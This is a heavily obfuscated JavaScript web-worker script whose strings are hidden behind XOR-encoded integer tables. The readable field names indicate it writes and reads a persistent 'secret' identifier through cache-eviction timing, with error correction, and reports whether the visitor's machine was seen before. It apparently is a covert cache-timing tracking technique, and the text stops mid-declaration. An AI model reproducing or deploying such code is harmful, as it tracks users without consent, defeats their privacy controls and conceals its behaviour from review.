q5;q5=I1([U30,N3S,N$E,F01,s5w,D$n,v3B,v5b,R1H,Z1g,t1m,B6c,e$t,a7I,N79,b1r,v_k,h$q,z6R,B1S,F8_,A1b,s1J,u8t,x$d,A4c,A$d,o4g,L54,O_z,R2S,M_y,i2T,r8j,Q87,D02,I2C,W_w,z4Q,c5e,g0Q,o2z,c7X,X6k,T2d,s_x,E80,X6Q,w$u,h_A,j2F,f6u,W$O,G79,f0p,r_B,U9j,t5y,y0d,t1m,w3o,x$y,N90,F_B,I_C,v2y,P_R,F6M,t4r,J0i,z3j,J$B,u0H,A1K,W5e,g52,e6j,U1a,W_c,z6D,b_n,m7P],E_,y6T);(this[q5(y6T)]=a$,this[q5(H8s)]=P6,this[q5(p7o)]=function(Y2){var I$,E4;I$=I1([o_p,F1Y,q9L,h_e,z7c,u9a,F9Q,F_B,b$n,M22,M17,q5a,e8_,r$K,Z0B,s1J,U4q,A$t,d9n,z4s,v3Q],E_,p7o);E4=this[I$(y6T)][I$(H8s)]();return Y2 / G9[I$(p7o)] * E4;},this[q5(r01)]=function(t5){var A4;A4=I1([o_p,F1Y,q9L,h_e,z7c,u9a,F9Q,F_B,b$n,M22,M17,q5a,e8_,r$K,Z0B,s1J,U4q,A$t,d9n,z4s,v3Q],E_,p7o);return t5 / this[A4(y6T)][A4(H8s)]() * G9[A4(p7o)];},this[q5(C$J)]=function(N3,J_){var I3h=117575196;var k9K=386804739;var m9L=67769088;var o0K=707408432;var c0Z=825964328;var Z0O=990905344;var g71=638655763;var A9j=892942892;var H63=723591217;var V9x=978999373;var r8t=168179459;var Q5i=805308982;var o4v=872416027;var z0T=4002321;var M1W=321932610;var d2Q=889925653;var A8K=18415872;var F4m=807077915;var K7g=741155378;var t4_=20710681;var S48=992025149;var x30=404820253;var u0m=490617389;var B0Q=270995765;var v7K=939922195;var A59=1982270007;var r2y=727056400;var M5$=943337000;var L5m=1851144756;var E4S=1025577515;var g$d=641018658;var S74=203508830;var h8r=288960288;var v0x=151853327;var v30=791750969;var i$L=370751003;var j7W=957089290;var d9V=287727663;var e0;e0=I1([d9V,M5$,A9j,L5m,G79,f0p,r_B,U9j,t5y,y0d,S74,E4S,g$d,K7g,B0Q,H63,c0Z,h8r,S48,o0K,v30,A59,M1W,x30,F4m,v0x,i$L,z0T,X2s,I3h,Q5i,A8K,r8t,V9x,v7K,d2Q,j7W,o4v,g71,u0m,m9L,t4_,Z0O,k9K,r2y],E_,y6T);return N3 === P9[e0(y6T)]?this[e0(H8s)](J_):N3 === P9[e0(p7o)]?this[e0(r01)](J_):this[e0(C$J)](J_);},this[q5(S3E)]=function(){var F7W=2446875;var x_J=805588062;var B$r=875889437;var t3y=1275073311;var M8J=151853334;var l$Q=319833940;var m1G=554574626;var d3V=138216465;var J3y=1024352344;var I$H=1444676111;var Q0z=421527837;var t0E=453982231;var B$9=52244490;var X0x=17242117;var z5w=1041512721;var J0M=118817025;var O_k=236729101;var r4V=121248779;var J4C=388111115;var Y6n=555224881;var A7L=135340036;var W7u=70390046;var I49=185677826;var t0M=1296173369;var q6e=771821332;var M60=859660376;var E1,e1,v8;E1=I1([g4Q,N$p,O7b,Z3X,u_G,W7q,t2v,t9y,j2F,f6u,W$O,t0M,J0M,d3V,m1G,r4V,Q0z,Y6n,t0E,B$9,s6o,r46,Z2N,L$0,x_J,O_k,I49,t3y,J3y,d9J,R9$,z3H,q5a,e8_,s76,M60,J4C,W7u,B$r,X0x,A7L,z5w,W4y,I$H,l$Q,q6e,M8J,F7W],E_,H8s);e1=F8();this[E1(y6T)]=O3g;for(var U9=E1(H8s),v6=y6T;v6 < this[E1(p7o)];v6++)U9[E1(r01)](this[E1(C$J)][E1(S3E)](e1 + v6));v8=y0(U9);return (this[E1(Q0e)]=this[E1(R6o)](v8),this[E1(D6j)]);},this[q5(Q0e)]=function(){var w_;w_=I1([t26,a66,Q3$,j4k,e2P],E_,p7o);return this[w_(y6T)]();},this[q5(R6o)]=function(){var e$D=822501423;var D8A=404360712;var v2x=269953036;var v$R=926769240;var p9;p9=I1([e$D,D8A,v2x,M17,q5a,e8_,s76,v$R,a66,Q3$,j4k,e2P],E_,p7o);return this[p9(y6T)]?this[p9(H8s)]:this[p9(p7o)]();},this[q5(D6j)]=function(A1){var y_o=52244507;var F2x=168392270;var q73=1612186139;var k0;k0=I1([v7P,w2I,f$G,q73,F2x,y_o,s6o,r46,P7o],E_,p7o);return new Array(A1[k0(y6T)])[k0(H8s)](this[k0(p7o)]());},this[q5(Y8y)]=function(w4){var O2j=101325570;var m1$=605362973;var J36=689582593;var T7x=693520730;var i0d=251661077;var d9I=304089603;var k5j=121508098;var B9g=1026959642;var b8,z$,O0,J5;b8=I1([N1b,O2j,T7x,i0d,J36,m1$,k5j,B9g,d9I,v2y,P_R,a$_,a$T,l_l,i$c,P7o],E_,p7o);(z$=this,O0=w4[b8(y6T)](function(F1){var j6;j6=I1([g3z,Y2n,Q9W,j4k,e2P],E_,p7o);return F1 > z$[j6(y6T)]();}),J5=this[b8(H8s)](y0(O0)));return new Array(w4[b8(p7o)])[b8(r01)](J5);},this[q5(O3g)]=function(U2){var U5J=471994427;var V9A=489780814;var V1M=104794401;var i9g=69079339;var z0m=1479685186;var p7T=104143104;var h7$=489173263;var e94=387777034;var u2F=1481448451;var l18=83957082;var V$7=453718848;var H7f=2706458;var X6U=151271168;var j7g=822418774;var j1u=723524895;var B2u=587602433;var o5j=620900127;var Z1x=1981162519;var U7,l$,I3;U7=I1([g4Q,N$p,O7b,Z3X,u_G,W7q,t2v,t9y,j2F,f6u,W$O,V$7,i9g,B2u,Z1x,z0m,i8B,Q3e,V9A,e94,X6U,N6m,V1M,R9$,j1u,h7$,p7T,p9G,j7g,S5T,z6D,o5j,a79,Y1A,U5J,U1a,u2F,l18,H7f],E_,H8s);for(var R7=this[U7(y6T)],Q5=this[U7(H8s)](),H3=U7(p7o),Z8=y6T;Z8 < U2[U7(r01)];Z8++){if(U2[Z8] > Q5){(l$=this[U7(C$J)](Q5),I3=(l$ * R7 + U2[Z8]) / ++R7);Q5=this[U7(S3E)](I3);}H3[U7(Q0e)](Q5);}return H3;});}function l1(z4,Q$){var z32=102041690;var H1$=1481442050;var H1;H1=I1([N1b,H1$,z32,m4L],E_,p7o);for(var q7=D6j,m1=new Array(q7)[H1(y6T)](y6T),B3=D6j,T6=y6T;T6 < Q$;T6++)for(var t$=O1(T6),T5=y6T;T5 < B3;T5++)m1[T5]+=z4[t$ + T5];return m1[H1(H8s)](w$);}function X6(K0,M1){var D_;D_=I1([o9V,i_Y,p1v],E_,H8s);for(var P$=D_(y6T),D6=K0;D6 < M1;D6++)P$[D_(H8s)](D6);return P$;}(Y8[q1[L7(e$U)]]={numberOfRowsToPopulate:S3E,baselineMcft:r01,rowFromWhichCacheCanBeFull:Q45,rowToStartFullCacheTestFrom:function(H5){return H5 - r01;},numberOfRowsToUseForCacheEviction:S3E,numberOfBitsToReadWithoutDelay:function(w3){var D4;D4=I1([i5b,B4t,D9N],E_,r01);return Math[D4(y6T)](w3 / O3g);}},Y8[q1[L7(L11)]]={numberOfRowsToPopulate:p7o,baselineMcft:C$J,rowFromWhichCacheCanBeFull:H8s,rowToStartFullCacheTestFrom:function(N2){return N2 - H8s;},numberOfRowsToUseForCacheEviction:r01,numberOfBitsToReadWithoutDelay:H8s},Y8[q1[L7(o61)]]={numberOfRowsToPopulate:S3E,baselineMcft:r01,rowFromWhichCacheCanBeFull:Q45,rowToStartFullCacheTestFrom:function(i8){return i8 - r01;},numberOfRowsToUseForCacheEviction:S3E,numberOfBitsToReadWithoutDelay:function(v9){var V8;V8=I1([i5b,B4t,D9N],E_,r01);return Math[V8(y6T)](v9 / O3g);}});function e7(l8,c3){var k_I=134230286;var K_F=387532628;var R95=186456141;var S9s=50612052;var h6w=35000579;var n6v=823025752;var p70=1616399370;var s3N=352472386;var Q43=1443306249;var K3t=1851131393;var n0b=186537048;var V_y=1230642203;var X8F=1514070;var X_D=1415071488;var j59=1112546816;var l63=973549142;var a$n=1008084250;var f_,X5,c2,B2,x$,y4,O5,k3,Q_,o_,k9,V0;f_=I1([v7P,w2I,a99,M9S,y6P,h6w,j59,l63,Q43,K_F,p70,k_I,V_y,X8F,y9d,s3N,X_D,X52,P0U,R95,u6C,n6v,w2I,a99,M9S,y6P,h6w,j59,l63,Q43,S9s,K3t,f66,g5i,n0b,a$n,Z2N,L$0,e5y],E_,r01);(X5=c3 / D6j,c2=g0(l8,X5),B2=h1(l8,X5),x$=q4(l8,X5));if(y6T === c2[f_(y6T)] && y6T === B2[f_(H8s)])return x$?{hasErrors:!H8s}:{hasErrors:!y6T,canCorrect:!y6T,bitsToCorrect:u1(l8)};if(c2[f_(p7o)] > H8s || B2[f_(r01)] > H8s)return {hasErrors:!y6T,canCorrect:!H8s,minNumberOfErrors:Math[f_(C$J)](B2[f_(S3E)],c2[f_(Q0e)])};if(H8s === B2[f_(O3g)] && H8s === c2[f_(z8q)])if(x$){O5=O1(c2[y6T]);y4=[O5 + B2[y6T]];}else {(k3=O1(X5),Q_=k3 + B2[y6T],o_=O1(c2[y6T]),k9=U4(o_));y4=[Q_,k9];}else if(y6T === B2[f_(e$U)] && H8s === c2[f_(L11)]){O5=O1(c2[y6T]);V0=U4(O5);(y4=[V0],x$ || y4[f_(o61)](u1(l8)));}else H8s === B2[f_(N5O)] && y6T === c2[f_(Z72)] && (k3=O1(X5),Q_=k3 + B2[y6T],y4=[Q_],x$ && y4[f_(t1A)](u1(l8)));return {hasErrors:!y6T,canCorrect:!y6T,bitsToCorrect:y4,minNumberOfErrors:H8s};}function T$(B5,p_,F5){for(var o8=y6T,H9=p_;H9 <= F5;H9++)o8+=B5[H9];return o8;}(P9=L7(N5O),x6=L7(Z72),g9=L7(t1A),y6=L7(s1T),M7=L7(F4l),y5=L7(C50),M_=L7(V13),Z0=L7(L$X),e5=L7(j7p),P0=L7(U7O),D2=L7(N2I),L1=L7(h03),k1=L7(Q3J),H7=L7(Z71),D8=L7(n_j),c7=L7(Q45),j8=L7(F53),s2=L7(Q_O),F7=L7(m6U),y9=L7(I2h),R6=L7(y1x),V9=L7(j4X),w8=L7(D9N),s6=L7(A5M),l9=L7(V7I),y2=L7(q21),p6=L7(W4P),N0=L7(g$S),R$=L7(N9C),u_=L7(M24),c1=L7(V7t),K7=L7(q7L),J1=L7(e5y),a5=L7(n5k),I_=L7(v6s),Q6=L7(E6o),b_=L7(I6Q),r6=L7(l4g),O$=L7(q5V),G0=L7(h3P),m8=L7(Y8o),k6=L7(e7G));function B8(b$,I9,h4,d6){var d0v=187762459;var B6w=1980900121;var X6p=540031805;var e_d=906366726;var K9z=758854946;var n5t=739522822;var y4_=806436357;var Z0E=638653979;var V$2=826092587;var F9X=1009196086;var K4m=520160770;var J9k=620956202;var e4H=639437374;var A9N=725368636;var d5X=487667229;var x_B=488923224;var f1A=371925051;var J88=922751243;var A6T=185997373;var M$P=641284400;var h6_=809311530;var U0R=1612254976;var W5Z=1444617487;var e6G=272050977;var b3l=121439802;var F1p=1026621479;var Y7d=17266254;var h9p=859384876;var R4z=2706469;var W41=421928221;var e6x=588058636;var l_V=103482454;var S_Q=201984768;var B_r=185685571;var S0u=540095771;var U3J=21788736;var g5S=1230644000;var r8n=993865814;var W1S=691087409;var e3f=303506967;var b$E=840237904;var I2R=490350381;var R05=725302332;var B4T=268510720;var R$A=168442379;var m_0=958806572;var o6u=1278687293;var B2h=807080282;var i9m=1027632726;var V$O=1477579842;var e5R=1981165589;var Z4y=52053844;var l1D=992562498;var Y$P=691022637;var X0I=1007293200;var h66=471007783;var Q9f=438370587;var V7,y$,k2,o9;V7=I1([a7W,d9J,R9$,z3H,R$A,e3f,h66,T$q,K4m,v2y,U0R,Y7d,J88,Q9f,e5R,V$O,B2h,Z0E,X80,v8g,P$D,l_V,X6p,W1S,f1A,h6_,K9z,o6u,x_B,R05,h9p,I2R,F9X,M$P,A9N,i9m,S_Q,J9k,e_d,U3J,d13,n5t,d5X,B4T,W41,y4_,Q$S,B_r,X0I,S0u,W5Z,Z4y,Y_a,s2k,d0v,A6T,e6x,e4H,y76,b$E,a$_,a$T,l_l,B6w,l1D,Y$P,e6G,F1p,g5S,r8n,b3l,V$2,m_0,R4z],E_,H8s);y$=A3();if(y6T === b$){(k2=h4[V7(y6T)](G9[V7(H8s)]),o9=h4[V7(p7o)](G9[V7(r01)] - H8s));if((d6[K7]=V7(C$J),d6[K7][J1]=k2[V7(S3E)](p7o),d6[K7][a5]=o9[V7(Q0e)](p7o),!C6(k2,I9,d6) && !C6(o9,I9,d6)))return {status:V5[V7(R6o)],time:A3() - y$};}for(var V6=b$;!y6T;){for(var N7=G9[V7(Y8y)] + V6 * G9[V7(O3g)] + H8s,D7=G9[V7(z8q)] + (V6 + H8s) * G9[V7(e$U)],e6=S4(h4,N7,D7),D0=e6[V7(L11)](function(k4){return C6(k4,I9,d6);}),C2=y6T,Z4=y6T;Z4 < D0[V7(o61)];Z4++)D0[Z4] && C2++;if(y6T === C2)return (d6[I_]=e6[V7(N5O)](function(D3){var y70=2705180;var D$g=991322159;var f$;f$=I1([D$g,W_L,y70],E_,H8s);return D3[f$(y6T)](p7o);}),{status:V5[V7(Z72)],row:V6,time:A3() - y$});V6+=H8s;}}function I1(w0,H4,A_){var S$;return function(s4){return (S$ || (S$=(function(w5,N4,y8){var N2U="parse";var P3,X8,s3,A8,W5,x9;try{P3=g1(N4());X8=new Uint32Array(w5);s3=e2(X8);A8=new ArrayBuffer(s3[E_N] - y8);W5=new Uint8Array(A8);for(var r0=y6T;r0 < s3[E_N];r0++)W5[r0]=s3[r0] ^ P3[r0 % P3[E_N]];x9=JSON[N2U](N6(A8));return x9;}catch(K$){var i6R="object";var I8J="name";var q7i="SyntaxError";if(((K$ instanceof Error || K$ != O2p && typeof K$ === i6R) && K$[I8J]) === q7i)return O2p;}})(w0,H4,A_))) && S$[s4];};}function t1(N1,O3,S_,M6,s0,B1,c8,q_){var j9b=1851131398;var J8e=473367057;var P3R=269352962;var R29=890969168;var V1i=890977300;var W2F=119211564;var T45=270150666;var o4l=1515588375;var k49=1293499152;var w42=755175964;var w4K=52110349;var E2p=1281250320;var M7H=286916660;var f6T=957811712;var Q16=421142810;var s1w=1616399389;var G9k=322437401;var G0D=168436740;var Z20=135737856;var D9I=18560798;var M2b=537802517;var s6b=1734222;var N8D=186713365;var w0n=1195194918;var R7g=592931;var D5N=973144081;var F3G=1442842880;var y7R=4003367;var G75=724181543;var s_v=219362566;var d__=1057964624;var n8_=402728512;var t6y=487599366;var Z$f=906435611;var a$k=622463806;var E4s=956699398;var G6A=102565709;var v_7=1616399365;var k3w=387649820;var d0o=471214604;var s$k=1230636826;var w$X=303774209;var f5C=657265967;var b9D=488311815;var z7z=2053699;var r84=453187087;var i0B=1010511958;var e_w=573254449;var U3r=755766535;var X_h=171839772;var l7E=537597184;var Y0P=1193082894;var h0k=303368724;var P07=572991260;var Q1v=453976081;var k_2=991509296;var N03=419841876;var f7B=17250368;var r32=67778077;var i$A=219037446;var j_K=7465;var W2J=437985536;var E7m=489105210;var K2,Z9,P_,Q0,r9,L8,i5;K2=I1([g3z,Q16,K8n,V1i,D5N,X_h,s_v,P07,b9D,o4l,R29,y$N,E1t,W2J,w42,P3R,M7H,j9b,n8_,v8S,o_6,l7E,i$A,h0k,a$k,P0U,G6A,E4s,r32,r84,G9k,k0g,y$N,E1t,W2J,w42,P3R,M7H,j9b,f7B,G0D,t4P,k_A,C8l,d0o,d__,s6b,j_K,E2p,h_A,j2F,f6u,W$O,w2P,c9h,x9r,G$T,V1q,T45,s1w,k49,z7z,Z20,M2b,R7g,p5j,d0e,t_Z,k3w,J8e,t6y,F3G,N03,v_7,Q1v,s$k,i0B,y7R,G75,e_w,E7m,f5C,w0n,F9Q,f6T,x5i,D9I,w$X,w4K,Y0P,x9r,G$T,W2F,f$G,Z$f,k_2,U3r,N8D,G$T,P7o],E_,p7o);for(var T1=A3(),Q9=B1[K2(y6T)](),K1=N1[K2(H8s)] * G9[K2(p7o)],j1=(N1[K2(r01)] + Q9) * G9[K2(C$J)],G2=K1;G2 <= j1;G2+=G9[K2(S3E)])for(var h7=G2;h7 < G2 + G9[K2(Q0e)];h7++)M6[K2(R6o)](h7);(Z9=O3[K2(D6j)],P_=B8(y6T,s0,M6,c8),Q0=K2(Y8y));(Q0[O$]=!y6T,Q0[G0]=!H8s,Q0[m8]=(A3() - T1)[K2(O3g)](p7o));r9={firstTimeOnThisMachine:!H8s,hasCache:!y6T,isValidMcft:!y6T,mcft:s0[K2(z8q)](),secret:Z9[K2(e$U)],timeTookToFindSecret:A3() - S_,secretErrorInfo:O3[K2(L11)],secretRow:N1[K2(o61)],cacheEvictionInfo:Q0};if(P_[K2(F4l)] === V5[K2(C50)]){L8=y6T;s8(L8,L8 + B1[K2(V13)](),Z9[K2(L$X)],M6,q_);i5=L8;return (r9[K2(j7p)]=i5,K5(r9));}return K5(r9);}function N6(n8){var v9V="fromCharCode";var h7c="function";var D$S="apply";var O7K="decode";var F4,S6;if(h7c == typeof TextDecoder){F4=new TextDecoder()[O7K](n8);if(F4)return F4;}S6=e2(n8);return decodeURIComponent(escape(String[v9V][D$S](String,S6)));}function h5(d7){var p2;p2=I1([v7P,w2I,L01],E_,p7o);for(var G1=y6T,K9=y6T;K9 < d7[p2(y6T)];K9++)y6T === d7[K9] && G1++;return G1++;}function s8(b2,Z_,w1,J3,s$){var U83=2705171;var y80=805527599;var O2,P1;O2=I1([y80,l1K,U83],E_,H8s);P1=b2;return (C4(P1,w1,J3),s$[O2(y6T)]({run:function(){setTimeout(function j3(){var c6X=907683589;var S78=1191917827;var C9Z=421920780;var p9e=236463623;var h9;h9=I1([F37,X5q,C9Z,c6X,p9e,S78,W4P],E_,r01);P1 > Z_ || (C4(P1++,w1,J3),setTimeout(j3,G9[h9(y6T)]));},y6T);}}),b2);}function u1(n$){var I8;I8=I1([v7P,w2I,L01],E_,p7o);return n$[I8(y6T)] - H8s;}function O4(v2,x8,g8,T9,x4,p3,E5){var r5w=1515008;var M$N=352913962;var t2C=100666133;var P_6=1865294;var A$s=810961242;var d7L=437203463;var q31=973144347;var S0k=1196709400;var c9B=604836379;var m8m=572981309;var N9i=975578925;var I9Z=355409191;var q_v=537339222;var L_c=371670075;var L98=1415071549;var b4u=1610614801;var F9Z=201329429;var w34=658121259;var j2C=989858061;var T$l=924728093;var Z_7=104136707;var I0Y=119151375;var i2p=724642602;var k12=538009647;var L3,R9,R0,R2,h2,m$;L3=I1([k12,I0Y,A$s,L_c,m8m,i2p,w34,I9Z,N9i,L98,F9Z,t4$,T$l,q31,c9B,j0p,c55,t2C,d7L,Z_7,p9G,q_v,M$N,j2C,b4u,P_6,S0k,r5w,J4i],E_,p7o);R9=B8(E5,v2,x8,T9);if(R9[L3(y6T)] === V5[L3(H8s)]){(R0=B_(),R2=C1(R0),h2=y6T,m$=h2 + g8[L3(p7o)]());return (s8(h2,m$,R0,x8,x4),K5({firstTimeOnThisMachine:!y6T,hasCache:!y6T,isValidMcft:!y6T,mcft:v2[L3(r01)](),secret:R2,firstRowThatHasSecret:h2,timeTookToFindSecret:A3() - p3}));}return W9(R9[L3(S3E)],v2,x8,g8,T9)[L3(Q0e)](function(R5){var N5X=1129063181;var U5X=554438920;var p1e=591076138;var v5L=1409485322;var x3o=839321088;var t76=1515585548;var u1C=53937674;var t_j=420883969;var o$l=705433885;var o6S=203279;var E5I=655576158;var D7c=724246843;var t64=556869920;var k6P=51789085;var O_6=286523662;var E5q=252973872;var X$u=454234129;var a2X=609634650;var U_N=151719958;var b_C=105726796;var r5U=1444612365;var R5$=925840920;var d4V=708193067;var I0a=67510284;var O9q=470881031;var Z1u=287118157;var s87=1610615552;var E4$=288045373;var T5A=993144096;var X7h=810959440;var C2n=826028064;var o8_=1112546326;var n6k=488838714;var G53=486873382;var k5k=455368792;var t8V=839650054;var a1M=588066902;var s2u=3101723;var F1v=640103953;var K6T=1275134720;var a$X=1025310748;var r77=1851144759;var Q68=1129069316;var j8z=1447251201;var s$6=573650747;var v42=67897165;var j2,i4,S5,t0;j2=I1([k12,I0Y,a2X,E4$,p1e,d4V,t64,n6k,C2n,s$6,X7h,N5X,v42,K6T,k5k,D7c,z_D,r77,w2P,o$l,o8_,a1M,b_C,y76,Y9K,D2B,u1C,G53,T5A,X5q,t76,m9H,B6r,O_s,F9Q,x3o,o6S,R2S,E9n,U41,h4N,O9q,F1v,a$X,B4W,C$j,R$X,U5X,X$u,R5$,E5g,p$E,s87,p6v,n84,g3x,t8V,j8z,v5L,E5I,U_N,O_6,o2z,k_A,C8l,I0a,m0o,Q68,Z1u,E5q,t_j,r5U,N3A,H3$,p87,k6P,s2u],E_,H8s);if(R5[j2(y6T)] === v3[j2(H8s)])return O4(v2,x8,g8,T9,x4,p3,R9[j2(p7o)] + H8s);if(R5[j2(r01)] === v3[j2(C$J)]){i4=R5[j2(S3E)];if(Y3(R9[j2(Q0e)],v2,x8,g8,T9))return t1(R9,R5,p3,x8,v2,g8,T9,x4);h2=R9[j2(R6o)] + H8s;S5=h2 + g8[j2(D6j)]();s8(h2,S5,i4[j2(Y8y)],x8,x4);t0=h2;return K5({firstTimeOnThisMachine:!H8s,hasCache:!y6T,isValidMcft:!y6T,mcft:v2[j2(O3g)](),secret:i4[j2(z8q)],firstRowThatHasSecret:t0,timeTookToFindSecret:A3() - p3,secretErrorInfo:R5[j2(e$U)],secretRow:R9[j2(L11)]});}return K5({firstTimeOnThisMachine:!H8s,hasCache:!y6T,isValidMcft:!y6T,mcft:v2[j2(s1T)](),secretErrorInfo:R5[j2(F4l)]});});}function m2(r1){var b_W=1481448207;var F5a=825107989;var P$0=170530330;var O_A=219945493;var i9r=17912920;var X85=1007164170;var S1r=1281250307;var U0v=890241030;var p3_=18747157;var G99=958140703;var k9d=923544855;var N8n=2017470976;var K_e=941240592;var x5d=907884806;var n42=219875076;var l5I=370082826;var J43=537075994;var z90=152834872;var s8h=536952084;var m4z=1192172349;var I7$=18422531;var i6f=1515591447;var n5,o3,v$,X4;n5=I1([o9V,A_T,i6f,m9H,K_e,U0v,p3_,F5a,w2I,a99,M9S,X85,P$0,S1r,k9d,b_W,i8B,O_A,n42,m4z,i9r,J43,o3g,Q2f,x5d,l5I,I7$,z90,N8n,J1e,G99,s8h,Q$S,E6o],E_,r01);(v$=n5(y6T),X4=Math[n5(H8s)](G9[n5(p7o)] / G9[n5(r01)]));for(o3=y6T;o3 < X4;o3++)v$=v$[n5(C$J)](S8(r1[o3],G9[n5(S3E)]));return v$=v$[n5(Q0e)](S8(r1[o3],G9[n5(R6o)] - X4 * G9[n5(D6j)]));}function x_(G7,C5){return new Promise(function(J6){var C2r=302785034;var u9m=321258295;var Z76=654706438;var v0U=1024336674;var x28=2705164;var S1,i1;S1=I1([g4Q,N$p,u9m,Z76,o1e,K$M,d8i,v0U,C2r,x28],E_,H8s);i1=G9[S1(y6T)];!(function s1(){var l_Y=723526456;var V4_=654514711;var L68=758194983;var E8j=1129062404;var f_4=184557312;var a_H=957023746;var v$a=287184674;var v7T=1982927153;var P8H=741945933;var b9H=55597654;var z6P=203635207;var N0M=386733575;var p7I=557386267;var A3F=873268244;var e7n=453124355;var R7w=70975497;var s5h=19268881;var G52=605104663;var r$N=285953346;var r$r=2757152;var P6s=119675904;var J7c=386990090;var N3a=990590485;var H5n=386076173;var B2g=892615189;var h6L=34933005;var L5G=151853318;var C4S=722997028;var e69=1023941392;var Y6V=923673399;var A0H=437596957;var G$;G$=I1([M87,H5n,h6L,G52,e7n,v$a,b9H,B2g,a_H,y0d,T6A,Y_9,r$r,f_4,N0M,a66,Q3$,C4S,L5G,h4N,L68,v7T,r$N,A3F,V4_,z6P,R7w,t2v,N3a,P6s,t_C,L_G,e69,J7c,s5h,Y6V,j0p,A0H,p7I,E8j,P8H,l_Y,J4i],E_,p7o);G7[G$(y6T)]() <= G9[G$(H8s)]?(C5[c1]=G9[G$(p7o)] - i1 + H8s,J6(y6[G$(r01)])):(i1--,i1 > y6T?setTimeout(s1,G9[G$(C$J)]):(C5[c1]=G9[G$(S3E)],J6(y6[G$(Q0e)])));})();});}function C6(l6,M2,M9){var K5n=353441626;var N5x=1481448192;var B_o=202057280;var w2M=939729169;var p$R=491550784;var f63=152639242;var H8M=135346967;var u9Q=302785037;var T74=739914241;var S5E=554500352;var N5v=52110860;var c4t=286654720;var m3$=1851136540;var C2M=253166099;var a9,h$;a9=I1([g3z,Y2n,Q9W,j4k,p$R,f63,H8M,S5E,N5x,K5n,C2M,T74,c4t,B18,w2M,u9Q,N5v,m3$,B_o,K$M,d8i,U9j,t5y,y0d,e5y],E_,r01);h$=M2[a9(y6T)]();return !(l6 > h$) && (l6 > h$ / p7o && (M9 && (M9[a9(H8s)]=M9[a9(p7o)]?M9[a9(r01)] + H8s:H8s),h$=M2[a9(C$J)]()),l6 < h$);}function h1(e_,S3){return R1(m6(e_,S3),l1(e_,S3));}function Y3(F_,K3,j9,W4,o7){var F7V=908525862;var s0d=169023768;var C5u=454760254;var U5g=755383833;var T0V=638851098;var O9b=18560780;var k5y=404556122;var D_$=1980640769;var Y1l=537995040;var n00=555550245;var M2$=202315530;var F7q=70979847;var p$M=453444374;var D7_=1481443098;var S3S=471409671;var R0x=689579523;var G3V=672609306;var H93=419437864;var X4o=856434488;var O4$=285756738;var i$;i$=I1([g3z,n86,C5u,n00,M2$,F7q,G3V,D_$,O4$,O9b,F7V,R0x,T0V,J0i,Y1l,H93,p5j,d0e,p$M,S3S,s0d,X4o,D7_,k5y,U5g,K1O,A71],E_,p7o);if(F_ > W4[i$(y6T)]()){for(var W8=W4[i$(H8s)](F_) * G9[i$(p7o)],g7=y6T,u2=W8;u2 < W8 + S3E;u2++)C6(j9[i$(r01)](u2),K3,o7) || g7++;if((o7[Q6]=g7,S3E === g7))return !y6T;}return !H8s;}self[L7(J6p)]=function(g4){var p$Z=1611995667;var b2W=186253910;var j6i=1230640411;var C$e=387776513;var Y0p=589174530;var k8a=354094602;var W0e=638652697;var o1B=307644762;var y3H=235566670;var Q$d=287447837;var z9r=4153370;var V8$=270473804;var a$M=639444743;var H_j=286594571;var b$a=2015312175;var s_,b5,P7,U5;s_=I1([b$a,V8$,W0e,h$q,a$M,C$e,Y0p,V4q,k8a,o1B,p$Z,y3H,j6i,b2W,z9r],E_,H8s);(b5=!H8s,P7=new a6(),U5=s_(y6T));(setTimeout(function w2(){var M23=286982439;var O8S=525737279;var a$L=658189882;var y3L=992935985;var v0p=723924784;var e$e=892152636;var E5W=841232423;var N$Q=437588746;var v2d=791819;var n5$=521893454;var T1s=655435526;var T_$=121663062;var W0Z=1613838899;var v5;v5=I1([F37,Q$d,H_j,t9K,y3L,e$e,v0p,T_$,a$L,E5W,W0Z,n5$,v2d,Q87,T1s,M23,N$Q,O8S],E_,y6T);(self[v5(y6T)]({messageType:g9[v5(H8s)],extStats:U5}),b5 || setTimeout(w2,G9[v5(r01)]));},G9[s_(H8s)]),s5(g4[s_(p7o)][y6T],g4[s_(r01)][H8s],g4[s_(C$J)][p7o],U5,P7)[s_(S3E)](function(L_3){var c1R=104666151;var C1A=926360618;var I$e=639647531;var K5f=1026622001;var D9;D9=I1([F37,Q$d,H_j,t9K,K5f,C1A,i5_,c1R,I$e,K2s,m5q,v$M,A71],E_,p7o);(self[D9(y6T)]({messageType:g9[D9(H8s)],report:L_3}),b5=!y6T,P7[D9(r01)]());}));};function S4(y7,Q3,H2){var k96=3296542;var N5;N5=I1([S9C,k96],E_,H8s);return X6(Q3,H2 + H8s)[N5(y6T)](function(y3){var A7;A7=I1([a7W,d9J,R9$,n37],E_,H8s);return y7[A7(y6T)](y3);});}function B0(){var Q3r=1981099268;var l9D=755370792;var t35=187762432;var o9J=973811542;var t8T=421142806;var K3m=155203089;var v2B=1006640401;var K4l=272307997;var f2x=369236512;var b1,L_,a_;b1=I1([S9C,t8T,K8n,x3c,R_E,V5E,S71,o9J,f2x,K4l,l9D,v2B,E1t,w$u,Q3r,r5_,l2p,t8l,j8V,t35,Z5o,K3m],E_,y6T);(L_=G9[b1(y6T)] - G9[b1(H8s)],a_=l_(y6T,Math[b1(p7o)](p7o,L_) - H8s));return G9[b1(r01)] + h5(S8(a_,L_));}function L6(q0){var L2j=792939805;var C1C=537667353;var v9O=168639758;var I9$=1007164176;var o2e=503779336;var h2J=408308005;var i4$=152511744;var D$;D$=I1([v7P,w2I,t_C,L_G,I9$,E1t,i4$,C1C,L2j,h2J,L_G,I9$,E1t,i4$,C1C,Q5q,o2e,E9n,v9O,A71],E_,p7o);for(var u3=q0[D$(y6T)] / G9[D$(H8s)],V1=D$(p7o),r3=y6T;r3 < G9[D$(r01)];r3++)V1[D$(C$J)](q0[D$(S3E)](r3 * u3,(r3 + H8s) * u3));return V1;}function A3(){var q9O=3101699;var p4k=1293499148;var m07=169236035;var E$;E$=I1([r_D,l3B,g6J,t9K,p4k,m07,q9O],E_,H8s);return self[E$(y6T)]?performance[E$(H8s)]():Date[E$(p7o)]();}function U8(){var z3W=607462944;var u6B=925573164;var f13=825701690;var B26=1982534197;var a19=892030274;var J2z=525739810;var M0o=691802418;var W$;W$=I1([r_D,l3B,g6J,t9K,M0o,z3W,f13,B26,a19,u6B,J2z],E_,y6T);return self[W$(y6T)]?x6[W$(H8s)]:x6[W$(p7o)];}function M0(L0){return d4(g1(L0));}function W7(e$){var b__=286340635;var y4k=554459224;var J5c=185671448;var n$p=186464283;var T6n=154758697;var r5d=1616399364;var q7V=926547995;var E45=286000642;var A4o=119341084;var z1C=973939030;var p$F=487403793;var f6a=960523862;var Y0N=374364758;var 